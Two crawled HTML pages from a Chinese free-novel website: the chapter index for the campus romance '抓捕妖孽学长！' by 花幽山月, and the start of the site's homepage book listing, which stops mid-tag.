

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cumuw.com/2080266935.html
body_size: 7874
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>抓捕妖孽学长！_第一百五十七章 亲自家兔子怎么… 花幽山月_最新章节列表_精彩免费下载 _粗目小说网 </title><meta name="keywords" content="抓捕妖孽学长！_第一百五十七章 亲自家兔子怎么… 花幽山月_最新章节列表_精彩免费下载" /><meta name="description" content="*“学长，你看我追你都追到这份上了，你就从了我吧！”某女眨巴着她的星星眼满脸期待得仰望着眼前的某学长。“不行。”他不带丝毫痕迹地直接拒绝。两个星期前，自从某女看到某学长打篮球帅到爆的样子就彻彻底底被这..." /><meta name="mobile-agent" content="format=xhtml; url=https://m.cumuw.com/2080266935.html" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.cumuw.com/2080266935.html" /><meta name="apple-mobile-web-app-title" content="粗目小说网" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//q.cumuw.com/normal-2080266935-12106.jpg?sm"/><meta property="og:title" content="抓捕妖孽学长！"/><meta property="og:novel:status" content="连载中"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://cumuw.com/2080266935.html"/><meta property="og:url" content="https://cumuw.com/2080266935.html"/><meta property="og:novel:update_time" content="2018-02-23"/><meta property="og:novel:book_name" content="抓捕妖孽学长！"/><meta property="og:description" content="*“学长，你看我追你都追到这份上了，你就从了我吧！”某女眨巴着她的星星眼满脸期待得仰望着眼前的某学长。“不行。”他不带丝毫痕迹地直接拒绝。两个星期前，自从某女看到某学长打篮球帅到爆的样子就彻彻底底被这..."/><meta property="og:novel:category" content="一见钟情"/><meta property="og:novel:latest_chapter_name" content="第一百五十七章 亲自家兔子怎么… 抓捕妖孽学长！"/><meta property="og:novel:latest_chapter_url" content="https://cumuw.com/2080266935/198.html"/><meta property="og:novel:author" content="花幽山月"/><script>var TJN='tj',DIR='/',TWPC='ft',APP_NAME='粗目小说网',xCoverList=[],TJ='F535yjg5',CDNV='318',CDN='https://172.247.93.92:63456/xcdn3/',FORM_HASH='5e8b6abfg9j9id',MOD='',DOMA='cumuw.com',CAD=0,ADN='z23',COOKIE_PRE='5yjg5',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cumuw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗目小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗目小说网</span><span class="slogan">免费小说下载网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/5_1.html">玄幻小说</a></li><li><a href="/books/6_1.html">仙侠小说</a></li><li><a href="/books/7_1.html">魔法小说</a></li><li><a href="/books/8_1.html">幻想言情</a></li><li><a href="/books/9_1.html">科幻小说</a></li><li><a href="/books/10_1.html">架空历史</a></li><li><a href="/books/11_1.html">穿越小说</a></li><li><a href="/books/12_1.html">恐怖灵异</a></li><li><a href="/books/13_1.html">惊悚小说</a></li><li><a href="/books/14_1.html">都市言情</a></li><li><a href="/books/1.html">小说分类</a></li><li><a href="/books/quanben_1.html">完结小说</a></li><li><a href="/books/hot_1.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cumuw.com/2080266935.html" title="抓捕妖孽学长！">手机阅读《抓捕妖孽学长！》</a></div><a href="/">粗目小说网</a> &gt; <a href="/books/14_1.html">都市言情</a> &gt; <a href="/2080266935.html">抓捕妖孽学长！</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//q.cumuw.com/normal-2080266935-12106.jpg?sm" author="花幽山月" alt="抓捕妖孽学长！" /><span class="b"></span></div><div id="info"><h1>抓捕妖孽学长！</h1><p>作者：<a href="/zz/emab1eizdei1b1epcmX.html" target="_blank">花幽山月</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="6VO90" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="6VO90" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/2080266935/">TXT下载</a></p><p>更新时间：2018-02-23 16:00:29&nbsp;[共198章] <p>最新：<a href="/2080266935/198.html" title="">第一百五十七章 亲自家兔子怎么…</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">*“学长，你看我追你都追到这份上了，你就从了我吧！”某女眨巴着她的星星眼满脸期待得仰望着眼前的某学长。“不行。”他不带丝毫痕迹地直接拒绝。两个星期前，自从某女看到某学长打篮球帅到爆的样子就彻彻底底被这.. </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/68Z7.html" target="_blank" title="忠犬老公，宠上瘾！">忠犬老公，宠上瘾！</a><a href="/book/Oro2C9Y.html" title="耳斯远" target="_blank">耳斯远</a> (现言小说) 、 <a href="/uxcE.html" target="_blank" title="他怎么又不是人了？/死都不会放过你">他怎么又不是人了？/死都不会放过你</a><a href="/book/vQ3GUl5.html" title="吉尔吉斯坦靠近中国哪个地方" target="_blank">吉尔吉斯坦靠近中国哪个地方</a> (灵异小说) 、 <a href="/7x2l.html" target="_blank" title="（综漫同人）[主柯南]波本的情人是Japan">（综漫同人）[主柯南]波本的情人是Japan</a><a href="/book/Y4Va0fBQ.html" title="斯诺兰德" target="_blank">斯诺兰德</a> (爽文小说) 、 <a href="/UoMb.html" target="_blank" title="继承一颗荒芜星［穿书］">继承一颗荒芜星［穿书］</a> (美男小说) 、 <a href="/64Ue.html" target="_blank" title="还没公开就离婚[娱乐圈]">还没公开就离婚[娱乐圈]</a><a href="/book/a368MiKy.html" title="邻小白小程序" target="_blank">邻小白小程序</a> (耽美小说) 、 <a href="/7Wqa.html" target="_blank" title="白猫Omega和黑豹Alpha">白猫Omega和黑豹Alpha</a><a href="/book/XDlWtW0.html" title="苏醒女朋友和李炜" target="_blank">苏醒女朋友和李炜</a> (玄幻小说) 、 <a href="/7FIv.html" target="_blank" title="吧唧一口吃掉你">吧唧一口吃掉你</a><a href="/book/ob86mt1l.html" title="信息素一类的小说" target="_blank">信息素一类的小说</a> (近代现代) 、 <a href="/7mDk.html" target="_blank" title="隐蔽的欲望">隐蔽的欲望</a><a href="/book/zeYnImn.html" title="万能虎王" target="_blank">万能虎王</a> (纯爱小说) 、 <a href="/6rrW.html" target="_blank" title="小尾巴很甜">小尾巴很甜</a><a href="/book/rmN5YSwp.html" title="古董局中局4部电视剧" target="_blank">古董局中局4部电视剧</a> (近代现代) 、 <a href="/lVk.html" target="_blank" title="主播大人请低调">主播大人请低调</a><a href="/book/WgrV1cDd.html" title="网游之蜕变高手" target="_blank">网游之蜕变高手</a> (娱乐圈) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《抓捕妖孽学长！》 正文 </dt><dd><a href="/2080266935/1.html">第一章 比女生还美的王源</a></dd><dd><a href="/2080266935/2.html">第二章 Jackson他们的挚友</a></dd><dd><a href="/2080266935/3.html">第三章 不认识没关系不急</a></dd><dd><a href="/2080266935/4.html">第五章 可爱的撒尿牛丸啊</a></dd><dd><a href="/2080266935/5.html">第六章 他已经有女朋友了</a></dd><dd><a href="/2080266935/6.html">第七章 听好了我不喜欢你</a></dd><dd><a href="/2080266935/7.html">第九章 手机备注简直机智</a></dd><dd><a href="/2080266935/8.html">第十章 去等学长反遭调戏</a></dd><dd><a href="/2080266935/9.html">第十一章 她删除了他的信息</a></dd><dd><a href="/2080266935/10.html">第十三章 最美的不是下雨天</a></dd><dd><a href="/2080266935/11.html">第十四章 一起撑伞一起回忆</a></dd><dd><a href="/2080266935/12.html">第十五章 身高在你心脏位置</a></dd><dd><a href="/2080266935/13.html">第十七章 秘密爆出遭人欺压</a></dd><dd><a href="/2080266935/14.html">第十八章 换衣遇学长被带走</a></dd><dd><a href="/2080266935/15.html">第十九章 美女教师惊艳全场</a></dd><dd><a href="/2080266935/16.html">第二十一章 瞒着所有人在爱你</a></dd><dd><a href="/2080266935/17.html">第二十二章 喜欢一个人的感觉</a></dd><dd><a href="/2080266935/18.html">第二十三章 死皮赖脸样子很丑</a></dd><dd><a href="/2080266935/19.html">第二十五章 梨涡少年易烊千玺</a></dd><dd><a href="/2080266935/20.html">第二十六章 吉他少年光芒四射</a></dd><dd><a href="/2080266935/21.html">第二十七章 大清早的扰人清梦</a></dd><dd><a href="/2080266935/22.html">第二十九章 划船消除尴尬气氛</a></dd><dd><a href="/2080266935/23.html">第三十章 四人游玩全被搞砸</a></dd><dd><a href="/2080266935/24.html">第三十一章 孤男寡女共处一室</a></dd><dd><a href="/2080266935/25.html">第三十三章 购物遇到梨涡少年</a></dd><dd><a href="/2080266935/26.html">第三十四章 女人之间的篮球赛</a></dd><dd><a href="/2080266935/27.html">第三十五章 是暖心的梨涡少年</a></dd><dd><a href="/2080266935/28.html">第三十七章 他心疼她她心疼他</a></dd><dd><a href="/2080266935/29.html">第三十八章 最近提倡光盘行动</a></dd><dd><a href="/2080266935/30.html">第三十九章 还是忍不住告诉他</a></dd><dd><a href="/2080266935/31.html">第四十一章 早知道就不发信息</a></dd><dd><a href="/2080266935/32.html">第四十二章 光彩夺目的王俊凯</a></dd><dd><a href="/2080266935/33.html">第四十三章 但你哭泣不是为我</a></dd><dd><a href="/2080266935/34.html">第四十五章 妖孽男子终于出场</a></dd><dd><a href="/2080266935/35.html">第四十六章 信息量有点太大了</a></dd><dd><a href="/2080266935/36.html">第四十七章 慢热的人温暖的人</a></dd><dd><a href="/2080266935/37.html">第四十九章 原来他觉得她很烦</a></dd><dd><a href="/2080266935/38.html">第五十章 这什么坑爹玩意儿</a></dd><dd><a href="/2080266935/39.html">第五十一章 帅哥最易引起轰动</a></dd><dd><a href="/2080266935/40.html">第五十三章 不要跟他走得太近</a></dd><dd><a href="/2080266935/41.html">第五十四章 你很希望被吸血吗</a></dd><dd><a href="/2080266935/42.html">第五十五章 我对他是一见钟情</a></dd><dd><a href="/2080266935/43.html">第五十七章 越来越搞不清楚了</a></dd><dd><a href="/2080266935/44.html">第五十八章 果然还是各有心事</a></dd><dd><a href="/2080266935/45.html">第五十九章 温暖是你笑的样子</a></dd><dd><a href="/2080266935/46.html">第六十一章 感情深浅时间长短</a></dd><dd><a href="/2080266935/47.html">第六十二章 毫无印象的小时候</a></dd><dd><a href="/2080266935/48.html">第六十三章 动她你会生不如死</a></dd><dd><a href="/2080266935/49.html">第六十五章 一把吉他一架钢琴</a></dd><dd><a href="/2080266935/50.html">第六十六章 给她传授接吻技巧</a></dd><dd><a href="/2080266935/51.html">第六十七章 原来他早就知道了</a></dd><dd><a href="/2080266935/52.html">第六十九章 我可没说你吃醋哟</a></dd><dd><a href="/2080266935/53.html">第七十章 你一来我就非得赢</a></dd><dd><a href="/2080266935/54.html">第七十一章 把距离拉近的是你</a></dd><dd><a href="/2080266935/55.html">第七十三章 只是想跟你一起看</a></dd><dd><a href="/2080266935/56.html">第七十四章 想跟你多走一会儿</a></dd><dd><a href="/2080266935/57.html">第七十五章 他永远都会相信她</a></dd><dd><a href="/2080266935/58.html">第七十七章 她死都不会去那里</a></dd><dd><a href="/2080266935/59.html">第七十八章 他对她真的好绝情</a></dd><dd><a href="/2080266935/60.html">第七十九章 他最舍不得让她走</a></dd><dd><a href="/2080266935/61.html">第八十一章 每个人脸上都有戏</a></dd><dd><a href="/2080266935/62.html">第八十二章 你是真的喜欢她吗</a></dd><dd><a href="/2080266935/63.html">第八十三章 那如同秒针的心跳</a></dd><dd><a href="/2080266935/64.html">第八十五章 因为左边靠近心脏</a></dd><dd><a href="/2080266935/65.html">第八十六章 哟哟哟真是虐狗啊</a></dd><dd><a href="/2080266935/66.html">第八十七章 你再重我也不退货</a></dd><dd><a href="/2080266935/67.html">第八十九章 一个个都这么暴露</a></dd><dd><a href="/2080266935/68.html">第九十章 你眼里也只能是我</a></dd><dd><a href="/2080266935/69.html">第九十一章 谈恋爱好了不起啊</a></dd><dd><a href="/2080266935/70.html">第九十三章 是怎么跟它好上的</a></dd><dd><a href="/2080266935/71.html">第九十四章 没有人愿意相信她</a></dd><dd><a href="/2080266935/72.html">第九十五章 可仅仅只是她以为</a></dd><dt>《抓捕妖孽学长！》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/2080266935/198.html">第一百五十七章 亲自家兔子怎么…</a></dd><dd><a href="/2080266935/197.html">第二百五十六章 先保护你再护自…</a></dd><dd><a href="/2080266935/196.html">第二百五十五章 你别走丢我会很…</a></dd><dd><a href="/2080266935/195.html">第二百五十二章 拥抱的幸福感爆…</a></dd><dd><a href="/2080266935/194.html">第二百五十二章 惊险刺激的大摆…</a></dd><dd><a href="/2080266935/193.html">第二百五十一章 怕以后没有机会了</a></dd><dd><a href="/2080266935/192.html">第二百四十九章 再无法去设想以…</a></dd><dd><a href="/2080266935/191.html">第二百四十八章 震颤神经的古铜…</a></dd><dd><a href="/2080266935/190.html">第二百四十七章 就想听听你的声…</a></dd><dd><a href="/2080266935/189.html">第二百四十五章 贯穿过去现在未…</a></dd><dd><a href="/2080266935/188.html">第二百四十四章 缘分实在妙不可…</a></dd><dd><a href="/2080266935/187.html">第二百四十三章 怎么可以对别人…</a></dd><dd><a href="/2080266935/186.html">第二百四十一章 令人窒息亦是绝…</a></dd><dd><a href="/2080266935/185.html">第二百四十章 就像抓不住的感情…</a></dd><dd><a href="/2080266935/184.html">第二百三十九章 捎带着遗憾的回…</a></dd><dd><a href="/2080266935/183.html">第二百三十七章 用情太深的先吃…</a></dd><dd><a href="/2080266935/182.html">第二百三十六章 别让爱人等得太…</a></dd><dd><a href="/2080266935/181.html">第二百三十五章 大概再也起不来…</a></dd><dd><a href="/2080266935/180.html">第二百三十三章 姐弟俩的双面夹…</a></dd><dd><a href="/2080266935/179.html">第二百三十二章 距离是无法缩减…</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/2080266935/index_1.html">上页</a><b>1</b><a href="/2080266935/index_2.html">2</a><a href="/2080266935/index_3.html">3</a><a href="/2080266935/index_2.html">下页</a><select id="jump" onchange="location.href='/2080266935/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 3; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 198 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/LmNM.html" target="_blank" title="苍穹之上/天际传说">苍穹之上/天际传说</a>、 <a href="/ZqOh.html" target="_blank" title="影帝每天都在求包丨养">影帝每天都在求包丨养</a>、 <a href="/nJyu.html" target="_blank" title="再度春光">再度春光</a>、 <a href="/UimW.html" target="_blank" title="悬日">悬日</a>、 <a href="/UM8B.html" target="_blank" title="小可怜穿成豪门赘A后">小可怜穿成豪门赘A后</a>、 <a href="/nQeL.html" target="_blank" title="无法攻略的影后">无法攻略的影后</a>、 <a href="/book/BrYGpt9q.html" title="四合院之重生傻柱,悟性逆天" target="_blank">四合院之重生傻柱,悟性逆天</a>、 <a href="/cD4.html" target="_blank" title="网游之传奇傲雪">网游之传奇傲雪</a>、 <a href="/Ue6O.html" target="_blank" title="别人家小孩也这样吗">别人家小孩也这样吗</a>、 <a href="/7nVl.html" target="_blank" title="快穿，反派攻略">快穿，反派攻略</a>、 <a href="/book/L9WaclM.html" title="人人为她狂免费阅读" target="_blank">人人为她狂免费阅读</a>、 <a href="/zEJG.html" target="_blank" title="末世，不愿继续做牛马">末世，不愿继续做牛马</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 我们将让读者享受干净，清静的阅读环境、日更月更，但如果您发现本小说抓捕妖孽学长！最新章节，而本站又没有更新，请通知粗目小说网，您的支持是我们最大的动力。</p><p>Ⅱ 如果读者在阅读抓捕妖孽学长！时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。</p><p>Ⅲ 粗目小说网提供抓捕妖孽学长！无弹窗阅读，天天更新本书，“是真正的无弹窗小说网”</p><p>Ⅳ 本小说《抓捕妖孽学长！》是本好看的天作之合小说，但其内容仅代表作者花幽山月本人的观点，与粗目小说网的立场无关。</p><p>Ⅴ 《抓捕妖孽学长！》是一本优秀小说，为了让作者:花幽山月 能提供更多更好崭新的作品，请您购买本书的VIP或抓捕妖孽学长！完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！小说的未来，是需要你我共同的努力！</p><p>Ⅵ 读者在抓捕妖孽学长！全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>*. <a href="/i/rq66wsleabix.html">抓捕妖孽学长！最新章节列表 花幽山月 慕小柒苏浅浅王源 全本免费阅读</a>/<span class="gray">2018-03-26 05:39:54</span></p><p>*. <a href="/2080266935_1057196283.html">抓捕妖孽学长！ 免费全文 现代 花幽山月 精彩大结局</a>/<span class="gray">2016-09-18 02:01:30</span></p><p>*. <a href="/2080266935_1623421445.html">抓捕妖孽学长！共198章全本TXT下载 最新章节全文免费下载 花幽山月</a>/<span class="gray">2017-06-20 13:26:37</span></p><p>*. <a href="/2080266935_1211926363.html">抓捕妖孽学长！全集最新列表 慕小柒苏浅浅王源无弹窗阅读</a>/<span class="gray">2019-04-12 16:26:28</span></p><p>*. <a href="/2080266935_1606472309.html">抓捕妖孽学长！共198章实时更新 最新章节全文免费阅读 花幽山月</a>/<span class="gray">2018-07-10 16:06:04</span></p><p><a href="/2080266935/24.181.7.208.html" class="gray">24.181.7.208</a> / <a href="/2080266935/183.144.14.4.html" class="gray">183.144.14.4</a> / <a href="/2080266935/124.239.12.240.html" class="gray">124.239.12.240</a> / <a href="/2080266935/112.50.59.204.html" class="gray">112.50.59.204</a> / <a href="/2080266935/112.39.205.124.html" class="gray">112.39.205.124</a> / <a href="/2080266935/117.165.235.228.html" class="gray">117.165.235.228</a> / <a href="/2080266935/202.107.7.224.html" class="gray">202.107.7.224</a> / <a href="/2080266935/117.188.199.216.html" class="gray">117.188.199.216</a> / <a href="/2080266935/114.132.189.140.html" class="gray">114.132.189.140</a> / <a href="/2080266935/60.208.84.148.html" class="gray">60.208.84.148</a> / <a href="/2080266935/112.97.46.40.html" class="gray">112.97.46.40</a> / <a href="/2080266935/121.207.142.60.html" class="gray">121.207.142.60</a> / <a href="/2080266935/120.32.194.64.html" class="gray">120.32.194.64</a> / <a href="/2080266935/120.235.41.224.html" class="gray">120.235.41.224</a> / <a href="/2080266935/116.132.138.164.html" class="gray">116.132.138.164</a> / <a href="/2080266935/212.140.159.164.html" class="gray">212.140.159.164</a> / <a href="/2080266935/42.232.122.144.html" class="gray">42.232.122.144</a> / <a href="/2080266935/117.174.28.196.html" class="gray">117.174.28.196</a> / <a href="/2080266935/49.7.6.228.html" class="gray">49.7.6.228</a> / <a href="/2080266935/123.132.70.160.html" class="gray">123.132.70.160</a> / </p></div></div><script src="/click/2080266935"></script><script src="/5yjlt/318.z2ff4d"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cumuw.com/">粗目小说网</a>(cumuw.com) All Rights Reserved. <a href="//ft.cumuw.com" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/zmail4yvB.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="34.598ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cumuw.com/?FROM=bjs&u=BJS
body_size: 9322
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>粗目小说网-最新章节-全文阅读-小说免费阅读</title><meta name="keywords" content="粗目小说网|玄幻小说|免费全本小说" /><meta name="description" content="粗目小说网是最新免费海量小说网站，拥有优秀魔法小说以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cumuw.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.cumuw.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="粗目小说网" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var TJN='tj',DIR='/',TWPC='ft',APP_NAME='粗目小说网',xCoverList=[],TJ='F535yjg5',CDNV='318',CDN='https://172.247.93.92:63456/xcdn3/',FORM_HASH='9e12fea4g9j9ie',MOD='',DOMA='cumuw.com',CAD=0,ADN='z23',COOKIE_PRE='5yjg5',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cumuw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗目小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗目小说网</span><span class="slogan">免费小说下载网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/5_1.html">玄幻小说</a></li><li><a href="/books/6_1.html">仙侠小说</a></li><li><a href="/books/7_1.html">魔法小说</a></li><li><a href="/books/8_1.html">幻想言情</a></li><li><a href="/books/9_1.html">科幻小说</a></li><li><a href="/books/10_1.html">架空历史</a></li><li><a href="/books/11_1.html">穿越小说</a></li><li><a href="/books/12_1.html">恐怖灵异</a></li><li><a href="/books/13_1.html">惊悚小说</a></li><li><a href="/books/14_1.html">都市言情</a></li><li><a href="/books/1.html">小说分类</a></li><li><a href="/books/quanben_1.html">完结小说</a></li><li><a href="/books/hot_1.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/FZEE.html" title=""><img data-lazy="/ae01/kf/U7686e4cf1d394e129d5f074e4f6222ef2-6WG.jpg?sm" alt="沈医生我可以撩你么" author="龟苓膏" src="/zload4yvB.svg" /></a></div><dl><dt><span>龟苓膏</span><a href="/FZEE.html" title="">沈医生我可以撩你么</a></dt><dd>书耽VIP完结 文案：六年前，沈峥从医院捡了一个少年回家，认作弟弟。 “哥哥，我想要吃面。” “好，我给你做。” “哥哥，我想要那本书...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/uyiE.html" title=""><img data-lazy="//q.cumuw.com/normal-2114811427-34069.jpg?sm" alt="被迫和清冷御姐闪婚后" author="公子欢" src="/zload4yvB.svg" /></a></div><dl><dt><span>公子欢</span><a href="/uyiE.html" title="">被迫和清冷御姐闪婚后</a></dt><dd>晋江VIP 完结 总书评数：241 当前被收藏数：3545 营养液数：769 文章积分：44,908,620 文案： 商场巨鳄X独竹...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/7nT.html" title=""><img data-lazy="//q.cumuw.com/uppic/A/Nhgo.jpg?sm" alt="情天长恨" author="断翅的蝴蝶" src="/zload4yvB.svg" /></a></div><dl><dt><span>断翅的蝴蝶</span><a href="/7nT.html" title="">情天长恨</a></dt><dd>神秘的怪老道！神奇的玉佩！神秘的画中仙！ 是穿越时空？是身在梦中？还是灵魂穿越？ 前世她是祸国殃民的妖孽？还是为国为民的倾城仙子？ 今...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4JP2.html" title=""><img data-lazy="//q.cumuw.com/uppic/c/p1g.jpg?sm" alt="上帝小姐又想灭世了" author="萌骚的百微" src="/zload4yvB.svg" /></a></div><dl><dt><span>萌骚的百微</span><a href="/4JP2.html" title="">上帝小姐又想灭世了</a></dt><dd>主角莉莉丝·阿夏尔，原普通地球男性青年一枚，莫名其妙转生成为了永恒神界黑暗神系的一名……女神。然而她很快就发现，这个神界和她想象中狂拽...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/m7c.html" title=""><img data-lazy="//q.cumuw.com/normal-400584001-19206.jpg?sm" alt="重生之浪子回头" author="小蛇精" src="/zload4yvB.svg" /></a></div><dl><dt><span>小蛇精</span><a href="/m7c.html" title="">重生之浪子回头</a></dt><dd>连城VIP三星完结+番外 总推荐：61032 总人气：19050327 内容简介： 【ABO】【1V1】【HE】  公元2050年，地...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ZUDV.html" title=""><img data-lazy="//q.cumuw.com/uppic/t/gh0.jpg?sm" alt="（GL/火影同人）火影忍者之千年（GL）" author="三阶魔方" src="/zload4yvB.svg" /></a></div><dl><dt><span>三阶魔方</span><a href="/ZUDV.html" title="">（GL/火影同人）火影忍者之千年（GL）</a></dt><dd>晋江完结 文案 谢谢能点进来的各位，在看文之前，请务必看看在下的设定。 本文属火影百合文，主角CP纲手，专一，不NP。不喜百合者，勿入...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">皇后</span><span class="s2"><a href="/rhxb.html" title="">（综同人）[综穿]天生凤命</a></span><span class="s5">忘川水月</span></li><li><span class="s1">学院</span><span class="s2"><a href="/uIga.html" title="">所有毛茸茸都爱我</a></span><span class="s5">月照懒人</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/LLF.html" title="">重生之无悔人生</a></span><span class="s5">冷冰寒</span></li><li><span class="s1">明星</span><span class="s2"><a href="/6LPu.html" title="">微博大V的娱乐圈日常</a></span><span class="s5">池陌</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/BBlN.html" title="">谁染兰色凉薄意</a></span><span class="s5">琉璃秀</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/nUdl.html" title="">明朝败家子/明颂</a></span><span class="s5">上山打老虎额</span></li><li><span class="s1">现代</span><span class="s2"><a href="/rcex.html" title="">名媛攻略</a></span><span class="s5">泊烟</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/nyrE.html" title="">（综漫同人）每次找工作都会误入歧途</a></span><span class="s5">洛娜215</span></li><li><span class="s1">现代</span><span class="s2"><a href="/7gkO.html" title="">Omega教官死忠遍地</a></span><span class="s5">写舟</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/nFFk.html" title="">在乱葬岗挖坑的我是否做错了[穿书]</a></span><span class="s5">白孤生</span></li><li><span class="s1"></span><span class="s2"><a href="/UuLl.html" title="">绝世神器（御女十二式床谱）</a></span><span class="s5">明日落花</span></li><li><span class="s1">校园</span><span class="s2"><a href="/rcMx.html" title="">少女甜（我老婆精神分裂了）</a></span><span class="s5">一字眉</span></li><li><span class="s1"></span><span class="s2"><a href="/1879901378.html" 